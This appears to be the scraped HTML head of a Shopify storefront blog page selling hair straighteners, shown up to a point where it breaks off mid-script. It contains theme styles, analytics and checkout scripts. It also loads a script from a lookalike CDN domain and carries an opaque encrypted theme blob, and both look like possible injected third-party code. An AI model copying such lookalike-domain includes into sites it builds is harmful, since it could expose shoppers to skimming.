

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado
body_size: 26008
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Basiqe Beauty
 &ndash; tagged "cuidados com cabelo seco e ressecado"</title>

    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado">
<meta property="og:title" content="Basiqe Beauty">
<meta property="og:type" content="website">
<meta property="og:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos."><meta property="og:image" content="http://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Basiqe Beauty">
<meta name="twitter:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt-us/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/cuidados-com-cabelo-seco-e-ressecado">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"0.18797191"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"5f227368-ae45-4557-bd91-a97fe866402e-1768488782","pageurl":"basiqe.com\/pt-us\/blogs\/basiqe-beauty\/tagged\/cuidados-com-cabelo-seco-e-ressecado","s":"blogs-82738446485","u":"e34a9edfac46","p":"blog","rtyp":"blog","rid":82738446485};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 